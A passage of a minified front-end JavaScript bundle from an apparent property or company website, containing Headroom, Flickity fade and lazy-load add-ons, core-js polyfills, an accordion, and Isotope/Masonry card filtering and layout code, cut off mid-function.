t.addEventListener("scroll",l,h),u(),{destroy:function(){cancelAnimationFrame(n),t.removeEventListener("scroll",l,h)}}}(t.scroller,{offset:t.offset,tolerance:t.tolerance},t.update.bind(t))}),100,this)),this},destroy:function(){this.initialised=!1,Object.keys(this.classes).forEach(this.removeClass,this),this.scrollTracker.destroy()},unpin:function(){!this.hasClass("pinned")&&this.hasClass("unpinned")||(this.addClass("unpinned"),this.removeClass("pinned"),this.onUnpin&&this.onUnpin.call(this))},pin:function(){this.hasClass("unpinned")&&(this.addClass("pinned"),this.removeClass("unpinned"),this.onPin&&this.onPin.call(this))},freeze:function(){this.frozen=!0,this.addClass("frozen")},unfreeze:function(){this.frozen=!1,this.removeClass("frozen")},top:function(){this.hasClass("top")||(this.addClass("top"),this.removeClass("notTop"),this.onTop&&this.onTop.call(this))},notTop:function(){this.hasClass("notTop")||(this.addClass("notTop"),this.removeClass("top"),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){this.hasClass("bottom")||(this.addClass("bottom"),this.removeClass("notBottom"),this.onBottom&&this.onBottom.call(this))},notBottom:function(){this.hasClass("notBottom")||(this.addClass("notBottom"),this.removeClass("bottom"),this.onNotBottom&&this.onNotBottom.call(this))},shouldUnpin:function(t){return"down"===t.direction&&!t.top&&t.toleranceExceeded},shouldPin:function(t){return"up"===t.direction&&t.toleranceExceeded||t.top},addClass:function(t){this.elem.classList.add.apply(this.elem.classList,this.classes[t].split(" "))},removeClass:function(t){this.elem.classList.remove.apply(this.elem.classList,this.classes[t].split(" "))},hasClass:function(t){return this.classes[t].split(" ").every((function(t){return this.classList.contains(t)}),this.elem)},update:function(t){t.isOutOfBounds||!0!==this.frozen&&(t.top?this.top():this.notTop(),t.bottom?this.bottom():this.notBottom(),this.shouldUnpin(t)?this.unpin():this.shouldPin(t)&&this.pin())}},i.options={tolerance:{up:0,down:0},offset:0,scroller:t()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},i.cutsTheMustard=!!(t()&&function(){}.bind&&"classList"in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame),i}()},function(t,e,i){var n,r,o;r=[i(48),i(6)],void 0===(o="function"==typeof(n=function(t,e){var i=t.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var t=this.target-this.x,e=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-e-t;i.renderPosition(n)}))}},i.prototype.setOpacity=function(t){this.cells.forEach((function(e){e.element.style.opacity=t}))};var r=t.prototype;t.createMethods.push("_createFade"),r._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var o=r.updateSlides;r.updateSlides=function(){o.apply(this,arguments),this.options.fade&&this.slides.forEach((function(t,e){var i=e==this.selectedIndex?1:0;t.setOpacity(i)}),this)},r.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},r.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},r.onDragEndFade=function(){this.didDragEnd=!0},r.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},r.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(t){t.setOpacity("")})))};var s=r.positionSlider;r.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):s.apply(this,arguments)};var a=r.positionSliderAtSelected;r.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},r.fadeSlides=function(){if(!(this.slides.length<2)){var t=this.getFadeIndexes(),e=this.slides[t.a],i=this.slides[t.b],n=this.wrapDifference(e.target,i.target),r=this.wrapDifference(e.target,-this.x);r/=n,e.setOpacity(1-r),i.setOpacity(r);var o=t.a;this.isDragging&&(o=r>.5?t.a:t.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=t.a&&this.fadeHideIndex!=t.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o}},r.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},r.getFadeDragWrapIndexes=function(){var t=this.slides.map((function(t,e){return this.getSlideDistance(-this.x,e)}),this),i=t.map((function(t){return Math.abs(t)})),n=Math.min.apply(Math,i),r=i.indexOf(n),o=t[r],s=this.slides.length,a=o>=0?1:-1;return{a:r,b:e.modulo(r+a,s)}},r.getFadeDragLimitIndexes=function(){for(var t=0,e=0;e<this.slides.length-1;e++){var i=this.slides[e];if(-this.x<i.target)break;t=e}return{a:t,b:t+1}},r.wrapDifference=function(t,e){var i=e-t;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,r=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(r)<Math.abs(i)&&(i=r),i};var c=r._getWrapShiftCells;r._getWrapShiftCells=function(){this.options.fade||c.apply(this,arguments)};var u=r.shiftWrapCells;return r.shiftWrapCells=function(){this.options.fade||u.apply(this,arguments)},t})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(48),i(6)],void 0===(o="function"==typeof(n=function(t,e){"use strict";t.createMethods.push("_createBgLazyLoad");var i=t.prototype;function n(t,e,i){this.element=t,this.url=e,this.img=new Image,this.flickity=i,this.load()}return i._createBgLazyLoad=function(){this.on("select",this.bgLazyLoad)},i.bgLazyLoad=function(){var t=this.options.bgLazyLoad;if(t)for(var e="number"==typeof t?t:0,i=this.getAdjacentCellElements(e),n=0;n<i.length;n++){var r=i[n];this.bgLazyLoadElem(r);for(var o=r.querySelectorAll("[data-flickity-bg-lazyload]"),s=0;s<o.length;s++)this.bgLazyLoadElem(o[s])}},i.bgLazyLoadElem=function(t){var e=t.getAttribute("data-flickity-bg-lazyload");e&&new n(t,e,this)},n.prototype.handleEvent=e.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.element.removeAttribute("data-flickity-bg-lazyload")},n.prototype.onload=function(t){this.element.style.backgroundImage='url("'+this.url+'")',this.complete(t,"flickity-bg-lazyloaded")},n.prototype.onerror=function(t){this.complete(t,"flickity-bg-lazyerror")},n.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this),this.element.classList.add(e),this.flickity.dispatchEvent("bgLazyLoad",t,this.element)},t.BgLazyLoader=n,t})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;r=[],void 0===(o="function"==typeof(n=function(){return function(t,e,i){var n=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}({minFontSize:-1/0,maxFontSize:1/0},i),r=function(t){var i=e||1,r=function(){t.style.fontSize=Math.max(Math.min(t.clientWidth/(10*i),parseFloat(n.maxFontSize)),parseFloat(n.minFontSize))+"px"};r(),function(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent("on"+e,i)}(window,"resize",r)};if(t.length)for(var o=0;o<t.length;o++)r(t[o]);else r(t);return t}})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n=i(3),r=i(76),o=n.WeakMap;t.exports="function"==typeof o&&/native code/.test(r(o))},function(t,e,i){var n=i(7),r=i(16),o=i(82),s=function(t){return function(e,i,s){var a,c=n(e),u=r(c.length),l=o(s,u);if(t&&i!=i){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===i)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,i){var n=i(0),r=/#|\.prototype\./,o=function(t,e){var i=a[s(t)];return i==u||i!=c&&("function"==typeof e?n(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},c=o.NATIVE="N",u=o.POLYFILL="P";t.exports=o},function(t,e,i){var n=i(5),r=i(9),o=i(10),s=i(37);t.exports=n?Object.defineProperties:function(t,e){o(t);for(var i,n=s(e),a=n.length,c=0;a>c;)r.f(t,i=n[c++],e[i]);return t}},function(t,e,i){var n=i(36);t.exports=n("document","documentElement")},function(t,e,i){var n=i(7),r=i(56).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(n(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,i){var n=i(11),r=i(60),o=i(1)("species");t.exports=function(t,e){var i;return r(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!r(i.prototype)?n(i)&&null===(i=i[o])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)}},function(t,e,i){"use strict";var n=i(86),r=i(12),o=i(113),s=i(114),a=i(16),c=i(63),u=i(115);t.exports=function(t){var e,i,l,h,d,f,p=r(t),v="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(p),w=0;if(y&&(m=n(m,g>2?arguments[2]:void 0,2)),null==b||v==Array&&s(b))for(i=new v(e=a(p.length));e>w;w++)f=y?m(p[w],w):p[w],c(i,w,f);else for(d=(h=b.call(p)).next,i=new v;!(l=d.call(h)).done;w++)f=y?o(h,m,[l.value,w],!0):l.value,c(i,w,f);return i.length=w,i}},function(t,e,i){var n=i(10);t.exports=function(t,e,i,r){try{return r?e(n(i)[0],i[1]):e(i)}catch(e){var o=t.return;throw void 0!==o&&n(o.call(t)),e}}},function(t,e,i){var n=i(1),r=i(24),o=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||s[o]===t)}},function(t,e,i){var n=i(87),r=i(24),o=i(1)("iterator");t.exports=function(t){if(null!=t)return t[o]||t["@@iterator"]||r[n(t)]}},function(t,e,i){var n=i(1)("iterator"),r=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){r=!0}};s[n]=function(){return this},Array.from(s,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var o={};o[n]=function(){return{next:function(){return{done:i=!0}}}},t(o)}catch(t){}return i}},function(t,e,i){"use strict";var n=i(90).IteratorPrototype,r=i(61),o=i(21),s=i(62),a=i(24),c=function(){return this};t.exports=function(t,e,i){var u=e+" Iterator";return t.prototype=r(n,{next:o(1,i)}),s(t,u,!1,!0),a[u]=c,t}},function(t,e,i){var n=i(0);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,i){var n=i(10),r=i(120);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,o){return n(i),r(o),e?t.call(i,o):i.__proto__=o,i}}():void 0)},function(t,e,i){var n=i(11);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,i){var n,r,o=i(3),s=i(122),a=o.process,c=a&&a.versions,u=c&&c.v8;u?r=(n=u.split("."))[0]+n[1]:s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(r=n[1]),t.exports=r&&+r},function(t,e,i){var n=i(36);t.exports=n("navigator","userAgent")||""},function(t,e,i){"use strict";var n=i(64),r=i(87);t.exports=n?{}.toString:function(){return"[object "+r(this)+"]"}},function(t,e,i){var n=i(2),r=i(125);n({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},function(t,e,i){"use strict";var n=i(7),r=i(22),o=i(16),s=i(96),a=i(18),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,h=s("lastIndexOf"),d=a("indexOf",{ACCESSORS:!0,1:0}),f=l||!h||!d;t.exports=f?function(t){if(l)return u.apply(this,arguments)||0;var e=n(this),i=o(e.length),s=i-1;for(arguments.length>1&&(s=c(s,r(arguments[1]))),s<0&&(s=i+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},function(t,e,i){"use strict";var n=i(0);function r(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=n((function(){var t=r("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=n((function(){var t=r("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,e,i){"use strict";var n=i(128),r=i(10),o=i(12),s=i(16),a=i(22),c=i(30),u=i(129),l=i(130),h=Math.max,d=Math.min,f=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;n("replace",2,(function(t,e,i,n){var g=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,m=n.REPLACE_KEEPS_$0,y=g?"$":"$0";return[function(i,n){var r=c(this),o=null==i?void 0:i[t];return void 0!==o?o.call(i,r,n):e.call(String(r),i,n)},function(t,n){if(!g&&m||"string"==typeof n&&-1===n.indexOf(y)){var o=i(e,t,this,n);if(o.done)return o.value}var c=r(t),f=String(this),p="function"==typeof n;p||(n=String(n));var v=c.global;if(v){var w=c.unicode;c.lastIndex=0}for(var E=[];;){var S=l(c,f);if(null===S)break;if(E.push(S),!v)break;""===String(S[0])&&(c.lastIndex=u(f,s(c.lastIndex),w))}for(var x,_="",L=0,I=0;I<E.length;I++){S=E[I];for(var C=String(S[0]),k=h(d(a(S.index),f.length),0),T=[],P=1;P<S.length;P++)T.push(void 0===(x=S[P])?x:String(x));var A=S.groups;if(p){var O=[C].concat(T,k,f);void 0!==A&&O.push(A);var D=String(n.apply(void 0,O))}else D=b(C,f,k,T,A,n);k>=L&&(_+=f.slice(L,k)+D,L=k+C.length)}return _+f.slice(L)}];function b(t,i,n,r,s,a){var c=n+t.length,u=r.length,l=v;return void 0!==s&&(s=o(s),l=p),e.call(a,l,(function(e,o){var a;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,n);case"'":return i.slice(c);case"<":a=s[o.slice(1,-1)];break;default:var l=+o;if(0===l)return e;if(l>u){var h=f(l/10);return 0===h?e:h<=u?void 0===r[h-1]?o.charAt(1):r[h-1]+o.charAt(1):e}a=r[l-1]}return void 0===a?"":a}))}}))},function(t,e,i){"use strict";i(97);var n=i(15),r=i(0),o=i(1),s=i(67),a=i(8),c=o("species"),u=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l="$0"==="a".replace(/./,"$0"),h=o("replace"),d=!!/./[h]&&""===/./[h]("a","$0"),f=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]}));t.exports=function(t,e,i,h){var p=o(t),v=!r((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),g=v&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[c]=function(){return i},i.flags="",i[p]=/./[p]),i.exec=function(){return e=!0,null},i[p](""),!e}));if(!v||!g||"replace"===t&&(!u||!l||d)||"split"===t&&!f){var m=/./[p],y=i(p,""[t],(function(t,e,i,n,r){return e.exec===s?v&&!r?{done:!0,value:m.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],w=y[1];n(String.prototype,t,b),n(RegExp.prototype,p,2==e?function(t,e){return w.call(t,this,e)}:function(t){return w.call(t,this)})}h&&a(RegExp.prototype[p],"sham",!0)}},function(t,e,i){"use strict";var n=i(93).charAt;t.exports=function(t,e,i){return e+(i?n(t,e).length:1)}},function(t,e,i){var n=i(29),r=i(67);t.exports=function(t,e){var i=t.exec;if("function"==typeof i){var o=i.call(t,e);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==n(t))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e,i){var n={"./accordion.js":132,"./itemIndex.js":133,"./navigation.js":172,"./newsSelector.js":144,"./propertySlideshow.js":145,"./regionMenu.js":156,"./regionSlider.js":157,"./targetLinks.js":73,"./teamMemberAccordion.js":159,"./videoBlock.js":173};function r(t){var e=o(t);return i(e)}function o(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}r.keys=function(){return Object.keys(n)},r.resolve=o,t.exports=r,r.id=131},function(t,e){var i,n=document.getElementsByClassName("accordion__item");for(i=0;i<n.length;i++)n[i].addEventListener("click",(function(){this.classList.toggle("active");var t=this.querySelector(".accordion__open-close"),e=this.querySelector(".panel");this.classList.contains("active")?(e.style.maxHeight="9999px",t.classList.toggle("-rotate-90"),t.classList.toggle("rotate-90")):(e.style.maxHeight="0px",t.classList.toggle("-rotate-90"),t.classList.toggle("rotate-90"))}))},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(134),i(66),i(40),i(17),i(41),i(42),i(43),i(135),i(136),i(137),i(25),i(44),i(45),i(68),i(26);var n=i(71),r=i.n(n),o=i(49),s=i.n(o);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function u(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function l(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?u(Object(i),!0).forEach((function(e){h(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):u(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function h(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}e.default=function(t){var e,i=t.querySelector("[data-js-container]"),n={itemSelector:".index-card",percentPosition:!0,hiddenStyle:{opacity:0},visibleStyle:{opacity:1},layoutMode:"fitRows"},o=l(l({},n),{},{layoutMode:"fitRows"}),c=l(l({},n),{},{layoutMode:"vertical"}),u="";s()(i,(function(){e=new r.a(i,n)}));var h=a(t.querySelectorAll(".filter-button")),d=t.querySelector(".filter-select"),f=t.querySelector(".list-toggle"),p=f.querySelector(".list-toggle__grid"),v=f.querySelector(".list-toggle__list"),g=t.querySelector(".index-cards__grid"),m=t.querySelector(".index-cards__nav"),y=a(t.querySelectorAll(".index-card")),b=a(t.querySelectorAll(".index-card__image")),w=document.querySelector(".archive-news"),E=function(t){if(w){var e=w.querySelector(".page-title").getElementsByTagName("h1");e[0]&&"*"!==u?e[0].innerHTML=t:e[0]&&"*"===u&&(e[0].innerHTML="Making headlines.")}};f.addEventListener("click",(function(){"grid"===f.dataset.view?S(f):"list"===f.dataset.view&&x(f)}));var S=function(t){p.classList.remove("hide-icon"),v.classList.add("hide-icon"),g.classList.remove("-mx-5"),b.forEach((function(t){return t.classList.add("hidden")})),m.classList.remove("mb-25"),y.forEach((function(t){return t.classList.remove("pb-50")})),y.forEach((function(t){return t.classList.add("border-belleBlue","border-b","w-full","pb-15","pt-5")})),_(c),t.dataset.view="list"},x=function(t){v.classList.remove("hide-icon"),p.classList.add("hide-icon"),g.classList.add("-mx-5"),m.classList.add("mb-25"),b.forEach((function(t){return t.classList.remove("hidden")})),y.forEach((function(t){return t.classList.remove("border-belleBlue","border-b","w-full","pb-15","pt-5")})),y.forEach((function(t){return t.classList.add("pb-50")})),_(o),t.dataset.view="grid"},_=function(t){e.destroy(),e=new r.a(i,t),L(u)};h.map((function(t){t.addEventListener("click",(function(t){u=t.target.dataset.filter,h.forEach((function(t){return t.classList.remove("is-checked")})),t.target.classList.add("is-checked"),E(t.target.dataset.name),L(u)}))})),d.addEventListener("change",(function(t){u=t.target.value,d.forEach((function(e){t.target.value===e.value&&E(e.text)})),L(u)}));var L=function(t){e.arrange({filter:t})}}},function(t,e,i){"use strict";var n=i(2),r=i(23).filter,o=i(65),s=i(18),a=o("filter"),c=s("filter");n({target:"Array",proto:!0,forced:!a||!c},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){var n=i(2),r=i(0),o=i(7),s=i(20).f,a=i(5),c=r((function(){s(1)}));n({target:"Object",stat:!0,forced:!a||c,sham:!a},{getOwnPropertyDescriptor:function(t,e){return s(o(t),e)}})},function(t,e,i){var n=i(2),r=i(5),o=i(79),s=i(7),a=i(20),c=i(63);n({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,i,n=s(t),r=a.f,u=o(n),l={},h=0;u.length>h;)void 0!==(i=r(n,e=u[h++]))&&c(l,e,i);return l}})},function(t,e,i){var n=i(2),r=i(12),o=i(37);n({target:"Object",stat:!0,forced:i(0)((function(){o(1)}))},{keys:function(t){return o(r(t))}})},function(t,e,i){var n,r,o;window,r=[i(19),i(13)],void 0===(o="function"==typeof(n=function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",r="string"==typeof i.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:r,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var c=a.prototype=Object.create(t.prototype);c.constructor=a,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t)e[s[i]||i]=t[i]},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],r=t[i?"top":"bottom"],o=parseFloat(n),s=parseFloat(r),a=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*a.width),-1!=r.indexOf("%")&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),r=i?"paddingLeft":"paddingRight",o=i?"left":"right",s=i?"right":"left",a=this.position.x+t[r];e[o]=this.getXValue(a),e[s]="";var c=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",l=n?"bottom":"top",h=this.position.y+t[c];e[u]=this.getYValue(h),e[l]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,r=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var o=t-i,s=e-n,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+r.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}));c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var l={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=l[t.propertyName]||t.propertyName;delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var h={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(h)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(46)],void 0===(o="function"==typeof(n=function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var r=i.destroy;return i.destroy=function(){r.apply(this,arguments),this.css({display:""})},e})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(47),i(141)],void 0===(o="function"==typeof(n=function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,r={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)r[o]||(n[o]=e.prototype[o]);var s=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(46),i(13)],void 0===(o="function"==typeof(n=function(t,e){"use strict";var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var 